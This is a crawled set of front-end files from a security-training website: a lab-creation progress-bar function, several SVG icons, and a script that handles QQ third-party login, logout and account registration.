	progress = Math.max(0, Math.min(parseInt('0' + progress), 99));
	var proInfo;
	// if (progress >= 80) {
	// 	proInfo = '开机中...<span class="exp-progress-num">' + progress + '</span>%';
	// }
	// else if (progress >= 60) {
	// 	proInfo = '创建中...<span class="exp-progress-num">' + progress + '</span>%';
	// } else if (progress >= 40) {
	// 	proInfo = '创建中...<span class="exp-progress-num">' + progress + '</span>%';
	// }
	if (progress >= 40) {
		proInfo = '创建中...<span class="exp-progress-num">' + progress + '</span>%';
	} else if (progress >= 15) {
		proInfo = '创建中...<span class="exp-progress-num">' + progress + '</span>%';
	} else {
		proInfo = '创建中...<span class="exp-progress-num">' + progress + '</span>%';
	}
	var proHtml = '<img style="vertical-align:middle;margin-right:4px;" src="/img/waiting.gif"/>' +
		'<span class="exp-progress-info">' + proInfo + '</span>';

	if ($el) {
		$el = $($el);
		var $currentProInfo = $el.find('.exp-progress-info');
		var $num = $currentProInfo.find('.exp-progress-num');
		var currentNum = parseInt('0' + $num.text());
		clearInterval($num.data('timeout'));

		if ($currentProInfo.length) {
			$currentProInfo.html(proInfo);
		} else {
			$el.html(proHtml);
		}

		if (progress > currentNum) {
			$num = $el.find('.exp-progress-num').text(String(currentNum));
			var progressTimeout = setInterval(function () {
				if (currentNum < progress) {
					currentNum = Math.min(progress,
						Math.round(currentNum + Math.max(1, (progress - currentNum) / 20)));
					$num.text(String(currentNum));
				} else {
					clearInterval(progressTimeout);
					$num = null;
				}
			}, 100);
			$num.data('timeout', progressTimeout);
		}
	}

	return proHtml;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.yijinglab.com/torch/img/QQ.svg?3468b70d
body_size: 274
content:
<svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30">
  <g id="QQ" transform="translate(-1224 -4347)">
    <g id="椭圆_21" data-name="椭圆 21" transform="translate(1224 4347)" fill="none" stroke="#3aa0ff" stroke-width="1">
      <circle cx="15" cy="15" r="15" stroke="none"/>
      <circle cx="15" cy="15" r="14.5" fill="none"/>
    </g>
    <path id="路径_174" data-name="路径 174" d="M1247.1,625.124c-.631,1.486-.734,2.9-.227,3.17.35.182.9-.234,1.411-1a4.2,4.2,0,0,0,1.424,2.188c-.754.278-1.245.732-1.245,1.247,0,.846,1.332,1.531,2.975,1.531,1.482,0,2.709-.557,2.935-1.288h.354c.228.73,1.456,1.288,2.937,1.288,1.643,0,2.975-.686,2.975-1.531,0-.514-.492-.969-1.245-1.247a4.193,4.193,0,0,0,1.424-2.188c.513.763,1.06,1.179,1.41,1,.508-.266.407-1.684-.227-3.17a4.206,4.206,0,0,0-1.683-2.219c.007-.074.011-.15.011-.224a2.26,2.26,0,0,0-.341-1.209.582.582,0,0,0,0-.08,1.288,1.288,0,0,0-.133-.572c-.13-3.037-2.108-5.448-5.308-5.448s-5.179,2.412-5.308,5.448a1.271,1.271,0,0,0-.135.572c0,.026,0,.053,0,.08a2.28,2.28,0,0,0-.338,1.209c0,.074,0,.149.009.224a4.228,4.228,0,0,0-1.682,2.219Z" transform="translate(-15.55 3738.628)" fill="#3aa0ff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.yijinglab.com/torch/img/open-vip.svg
body_size: 188
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <linearGradient id="linear-gradient" x1="0.5" x2="0.5" y2="1" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#b4bac0"/>
      <stop offset="1" stop-color="#5a5d60"/>
    </linearGradient>
  </defs>
  <g id="会员icon" transform="translate(-147 -244)">
    <path id="路径_195" data-name="路径 195" d="M522.887,841H510.613a1.016,1.016,0,0,0-.919.589l-2.845,6.071a1.046,1.046,0,0,0,.112,1.074l8.983,11.863a1.008,1.008,0,0,0,1.612,0l8.983-11.863a1.047,1.047,0,0,0,.112-1.074l-2.845-6.071A1.016,1.016,0,0,0,522.887,841Z" transform="translate(-359.75 -597)" fill="url(#linear-gradient)"/>
    <path id="路径_196" data-name="路径 196" d="M536.75,866.032a2.089,2.089,0,0,1-1.638-.778l-4.141-5.15a1,1,0,1,1,1.558-1.254L536.67,864h.16l4.141-5.15a1,1,0,1,1,1.558,1.254l-4.141,5.15A2.089,2.089,0,0,1,536.75,866.032Z" transform="translate(-379.75 -607.478)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.yijinglab.com/js/weblog.js?aa18821f
body_size: 2527
content:
document
		.write("<script type=\"text/javascript\" src=\"http://qzonestyle.gtimg.cn/qzone/openapi/qc_loader.js\" data-appid=\"101033419\" data-redirecturi=\"\" charset=\"utf-8\"></script>");
$(function() {
	var webout = StorageUtil.getItem("weblogout");
	if (webout == undefined || webout == "true") {
		if (QC.Login.check()) {
			QC.Login.signOut();
		}
	}
	QC.Login({

	}, function(reqData, opts) {// 登录成功
		var userhead = reqData.figureurl_qq_2;
		var name = QC.String.escHTML(reqData.nickname);
		var text = SessionStorageUtil.getItem("webchck");
		if (text == undefined || text == null || text != "true") {
			logsuc("", userhead, name, "tencent");
		}
	}, function(opts) {// 注销成功
		$("#username").find("font").text("");
		$("#userheadimg").attr("src", "");
		$("#loginedDom").css("display", "none");
		$("#logindom").css("display", "block");
		$("#webusername").val("");
	});

	
	/*$("#logoutBtn").click(function() {// 退出
		alert("3")
		if ($("#outhead").val() == "outhead") {
			if(window.QC&& QC.Login.check()){
				QC.Login.signOut();
			}
			StorageUtil.clearItem();
			SessionStorageUtil.clearItem();
			$.post("logoutAjax.action", {
				rtnJson : true
			}, function(data) {
				$("#loginedDom").css("display", "none");
				$("#logindom").css("display", "block");
			}, "json");
		} else {
			if (window.QC && QC.Login.check()) {
				QC.Login.signOut();
			}
			StorageUtil.clearItem();
			SessionStorageUtil.clearItem();
			setTimeout(function() {
				window.location.href = "Logout.action"
			}, 200);
		}
	});*/
	
	$("#logoutBtn_z").click(function() {// 退出
		if ($("#outhead").val() == "outhead") {
			if (QC.Login.check()) {
				QC.Login.signOut();
			}
			StorageUtil.clearItem();
			SessionStorageUtil.clearItem();
			$.post("logoutAjax.action", {
				rtnJson : true
			}, function(data) {
				$("#loginedDom").css("display", "none");
				$("#logindom").css("display", "block");
				$("#thirdLoginDom").css("display", "none");
			}, "json");
		} else {
			if (QC.Login.check()) {
				QC.Login.signOut();
			}
			StorageUtil.clearItem();
			SessionStorageUtil.clearItem();
			setTimeout(function() {
				window.location.href = "Logout.action"
			}, 200);
			$.post("logoutAjax.action", {
				rtnJson : true
			}, function(data) {
				$("#loginedDom").css("display", "none");
				$("#logindom").css("display", "block");
				$("#thirdLoginDom").css("display", "none");
			}, "json");
		}
	});

})
var vali = new validateLogin();
function chckregit() {
	$("#otherRegist").find(".reguseremail").blur();
	$("#otherRegist").find(".regusername").blur();
	$("#otherRegist").find(".regpassword").blur();
	$("#otherRegist").find(".resgCode_z").blur();
	if($("#otherRegist").find(".reguseremail").val().toString().trim() == ""){
		$("#otherRegist").find(".reguseremail").data("isvali", false);
		errorinfo($("#otherRegist").find(".reguseremail").get(0), "邮箱不能为空!",2);
	}
	if(vali.isempty($("#otherRegist").find(".resgCode_z").val().trim())){
		errorinfo($("#otherRegist").find(".resgCode_z").next().get(0),"请输入验证码！",2);
		$("#otherRegist").find(".resgCode_z").data("isvali", false);
	}
	if ($("#otherRegist").find(".regpassword").val().length == 0) {
		$("#otherRegist").find(".regpassword").data("isvali", false);
		errorinfo($("#otherRegist").find(".regpassword").get(0), "请输入6~16个字符的密码",2);
	}
	if ($("#otherRegist").find(".regpassword").val().length == 0) {
		$("#otherRegist").find(".regpassword").data("isvali", false);
		errorinfo($("#otherRegist").find(".regpassword").get(0), "请输入6~16个字符的密码",2);
	}
	if (vali.isempty($("#otherRegist").find(".regusername").val())) {
		errorinfo($("#otherRegist").find(".regusername").get(0), "昵称不能为空哦！",2);
		$("#otherRegist").find(".regusername").data("isvali", false);
	}
}
function logsuc(uuid, userhead, username, type) {//
	closediv();
	var uid = uuid;
	$("#username").find("font").text(username);
	$("#userheadimg").attr("src", userhead);
	$("#webusername").val(username);
	$("#loginedDom").css("display", "block");
	$("#logindom").css("display", "none");
	$("#logoutBtn").attr("href", "javascript:void(0)");
	loadCodeRe();
	if (QC.Login.check()) {
		QC.Login.getMe(function(openId, accessToken) {
			uid = openId;
			$.ajax({
				url : "regist!weblog.action",
				data : {
					uuid : uid,
					userhead : userhead,
					username : username,
					webtype : type,
					accessToken : accessToken
				},
				datatype : "json",
				type : "post",
				success : function(e) {
					var rerul = e.result;
					if (rerul == "success") {
						var flag = queryHaveMessage();
						if(flag){
							$("#mooelogin").css("display","none");
							studyEcEmployment(redirectSuccess,e);
						}else{
							redirectSuccess(e);
						}
						SessionStorageUtil.addItem("webchck", "true");
					} else if (rerul == "newuser" || rerul == "nulluser") {
						$("#otherRegist").css("display", "block");
						$("#blackBg").css("display", "block");
						//修改 使第三个头部div出现
						$("#logindom").css("display","none");
						$("#loginedDom").css("display","none");
						$("#username_z").find("font").text(username);
						$("#userheadimg_z").attr("src", userhead);
						$("#thirdLoginDom").css("display","block");
						StorageUtil.addItem("uuid", $(e).attr("userId"));
					} else if (rerul == "nullact") {
						// 账号未激活
						acutexception();
						var mail = $(e).attr("mail");
						$("#actmails").html(mail);
						$(".actloginmail").attr("href", getMailServ(mail));
						$(".activemail").find("#exceptionact").css("display",
								"none");
						$(".activemail").find("#comp_main").css("display",
								"block");
					} else if (rerul == "accexc") {
						// 账号异常
						acutexception();
						$(".activemail").find("#exceptionact").css("display",
								"block");
						$(".activemail").find("#comp_main").css("display",
								"none");
					} else {
						// null
					}
				},
				error : function() {

				}
			});
			registweb(uid);
		});
	}
	$("#infoLi0").find("a").attr("onlclick", "");
	$("#infoLi0").die().live("click", function() {
		$("#otherRegist").css("display", "block");
		$("#blackBg").css("display", "block");
	});
}
function logsucs() {
	QC.Login.showPopup({
		appId : "101033419",
		redirectURI : ""
	});
}
function registweb(uid) {
	// 注册
	$("#bindregistBut").click(
			function() {
				chckregit();
				if ($("#otherRegist").find(".regusername").data("isvali")
						&& $("#otherRegist").find(".reguseremail").data("isvali")
						&& $("#otherRegist").find(".regpassword").data("isvali")
						&& $("#resgCode1").data("isvali")) {
					var pwd = queryEncodePass($("#webpassword").val());
					$.ajax({
						url : "regist!webRegist.action",
						data : {
							uuid : uid,
							usermail : $("#webuseremail").val(),
							nickname : $("#webusername").val(),
							password : pwd,
							validateCode : $("#resgCode1").val()
						},
						dataType : "json",
						type : "post",
						success : function(e) {
							var reul = $(e).attr("result");
							var mesg = $(e).attr("message");
							$("#webregistBut").removeAttr("disabled");
							if (reul == "success") {
								// show2('light3',reg);
								$("#actmails").html(mesg);
								$(".actloginmail").attr("href",getMailServ(mesg));
								webregisTime(60, "#webresendMail", "web");
								$(".activemail").css("display", "block");
								$("#registDiv").css("display", "none");
							} else if (mesg == "pwdillegal") {
								$(this).data("isvali", false);
								errorinfo(".pwdError", "请输入6~16个字符的密码");
								errinfodisp($(this), 2);
								// regist fail
							} else if (mesg == "mailillegal") {
								$(this).data("isvali", false);
								errorinfo(".mailError", "该邮箱不合法");
								errinfodisp($(this), 2);
							} else if (mesg == "nameillegal") {
								$(this).data("isvali", false);
								errorinfo(".usernameError", "该昵称不合法");
								errinfodisp($(this), 2);
							} else if (mesg == "pwdnull") {
								$(this).data("isvali", false);
								errorinfo(".usernameError", "密码不能为空");
								errinfodisp($(this), 2);
							} else if (mesg == "mnrepeat") {
								$(this).data("isvali", false);
								errorinfo(".usernameError", "邮箱或昵称重复！");
								errinfodisp($(this), 2);
							} else {
								alert("注册失败！请稍后再试")
							}
						},
						error : function() {

						}
					});
				} else {
					chckregit();
				}
			});
}
function closediv1() {
	$("#otherRegist").css("display", "none");
	$("#blackBg").css("display", "none");
	islogin();
}
function acutexception() {
	$("#otherRegist").css("display", "block");
	$("#blackBg").css("display", "block");
	$("#registDiv").css("display", "none");
	$(".activemail").css("display", "block");
}
function openResiger() {
	exitCheck();
	$("#webuseremail").val("");
	$("#webpassword").val("");
	$(".img_check").css("display", "none");
	$(".complete").css("display", "none");
	$("#registDiv").css("display", "block");
	var reData;
	var mial = $("#actmails").text();
	if (mial != null) {
		$.ajax({
			url : "regist!modeUser.action",
			dataType : "json",
			type : "post",
			data : {},
			async : false,
			success : function(data) {
				reData = data;
			},
			error : function(q, w, e) {
				//reData = q;
			}
		});
	}
	return reData;
}

function exitCheck() {
	$(".legelcheckboc").removeAttr("checked");
}



--- FILE ---
content_type: image/svg+xml
request_url: https://www.yijinglab.com/torch/img/phone.svg?a51e47a2
body_size: 353
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
  <g id="电话" transform="translate(-1021.551 -594.314)">
    <g id="大小" transform="translate(1021.551 594.314)" fill="#fff" stroke="#707070" stroke-width="1" opacity="0">
      <rect width="24" height="24" stroke="none"/>
      <rect x="0.5" y="0.5" width="23" height="23" fill="none"/>
    </g>
    <path id="路径_175" data-name="路径 175" d="M1029.319,594.368c-3.08,1.073-4.977,3-5.569,5.718-.569,2.613.085,5.883,1.911,9.833a16.7,16.7,0,0,0,4.612,6.258,9.6,9.6,0,0,0,4.973,2.085,9.482,9.482,0,0,0,4.035-.451,5.214,5.214,0,0,0,2.222-1.274.97.97,0,0,0,.053-1.123l-4.624-7.2-.008-.011a.971.971,0,0,0-1.179-.361l-2.676,1.107-1.727-3.215,2.922-1.764a.968.968,0,0,0,.357-1.28l-4.124-7.856A.971.971,0,0,0,1029.319,594.368Zm-.136,2.134,3.3,6.279-2.929,1.769a.969.969,0,0,0-.353,1.289l2.578,4.8.007.013a.97.97,0,0,0,1.218.424l2.737-1.132,3.676,5.724a6.6,6.6,0,0,1-.755.308,7.559,7.559,0,0,1-3.208.359,7.669,7.669,0,0,1-3.978-1.679,14.826,14.826,0,0,1-4.052-5.55c-1.665-3.6-2.24-6.477-1.777-8.607a5.545,5.545,0,0,1,3.475-3.968Z" fill="#0f78f9"/>
    <path id="路径_176" data-name="路径 176" d="M1035.961,597.037a9.351,9.351,0,0,1,7.02,13.51l-.019.037-1.914-.989a7.185,7.185,0,0,0-5.348-10.419l-.039-.006.3-2.133Z" fill="#1b69fd"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.yijinglab.com/torch/img/nav/course/web.svg?63470783
body_size: 512
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="60" height="60" viewBox="0 0 60 60">
  <defs>
    <linearGradient id="linear-gradient" x1="0.109" x2="0.858" y2="1" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#f68252"/>
      <stop offset="1" stop-color="#f44f34"/>
    </linearGradient>
    <linearGradient id="linear-gradient-2" x1="0.5" x2="0.5" y2="1" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#fff"/>
      <stop offset="1" stop-color="#fffef7"/>
    </linearGradient>
  </defs>
  <g id="web安全工程师" transform="translate(-240 -508)">
    <circle id="椭圆_22" data-name="椭圆 22" cx="30" cy="30" r="30" transform="translate(240 508)" fill="url(#linear-gradient)"/>
    <rect id="矩形_450" data-name="矩形 450" width="30" height="34" rx="3" transform="translate(255 521)" fill="url(#linear-gradient-2)"/>
    <rect id="矩形_451" data-name="矩形 451" width="22" height="5" transform="translate(259 526)" fill="#f99b76"/>
    <rect id="矩形_452" data-name="矩形 452" width="22" height="2" transform="translate(259 533)" fill="#fec0b2"/>
    <path id="路径_179" data-name="路径 179" d="M254.55,775a.741.741,0,0,1-.536-.231.814.814,0,0,1,0-1.117l3.091-3.218a.631.631,0,0,0,0-.868l-3.091-3.218a.814.814,0,0,1,0-1.117.737.737,0,0,1,1.072,0l3.091,3.219a2.261,2.261,0,0,1,0,3.1l-3.091,3.219A.741.741,0,0,1,254.55,775Z" transform="translate(21.208 -226)" fill="#f55538"/>
    <path id="路径_180" data-name="路径 180" d="M258.034,775a.741.741,0,0,0,.536-.231.814.814,0,0,0,0-1.117l-3.091-3.218a.631.631,0,0,1,0-.868l3.091-3.218a.814.814,0,0,0,0-1.117.737.737,0,0,0-1.072,0l-3.091,3.219a2.261,2.261,0,0,0,0,3.1l3.091,3.219A.741.741,0,0,0,258.034,775Z" transform="translate(8.208 -226)" fill="#f55538"/>
    <path id="路径_181" data-name="路径 181" d="M258.711,775a.713.713,0,0,1-.192-.027.651.651,0,0,1-.447-.813l2.667-8.695a.672.672,0,0,1,.83-.438.651.651,0,0,1,.447.813l-2.667,8.695A.665.665,0,0,1,258.711,775Z" transform="translate(10.957 -226)" fill="#f55538"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.yijinglab.com/torch/img/fixed-bar/go-top.svg?f364c12a
body_size: -80
content:
<svg xmlns="http://www.w3.org/2000/svg" width="12" height="6" viewBox="0 0 12 6">
  <path id="返回顶部箭头" d="M557.75,904.791a1,1,0,0,1-.653-.243l-4.347-3.756-4.347,3.756a1,1,0,0,1-1.306-1.519l4.347-3.756a2.01,2.01,0,0,1,2.612,0l4.347,3.756a1.006,1.006,0,0,1,.1,1.415A.994.994,0,0,1,557.75,904.791Z" transform="translate(-546.75 -898.791)" fill="#767e91"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.yijinglab.com/torch/img/nav/course/exp.svg?2b941cf9
body_size: 101
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><style>.a,.c{fill:#fff;}.a{opacity:0;}.b{fill:url(#a);}.d{fill:#fd7c00;}</style><linearGradient id="a" x1="0.109" x2="0.858" y2="1" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#fbb200"/><stop offset="1" stop-color="#ff6a00"/></linearGradient></defs><rect class="a" width="24" height="24"/><circle class="b" cx="12" cy="12" r="12"/><rect class="c" width="8" height="2" rx="1" transform="translate(8 17)"/><path class="c" d="M1,0H3L4,2H0Z" transform="translate(10 15)"/><rect class="c" width="12" height="10" rx="1.2" transform="translate(6 6)"/><rect class="d" width="3" height="1" rx="0.5" transform="translate(12 14.121) rotate(-45)"/><rect class="d" width="2" height="1" rx="0.5" transform="translate(14.828 14.121) rotate(-45)"/></svg>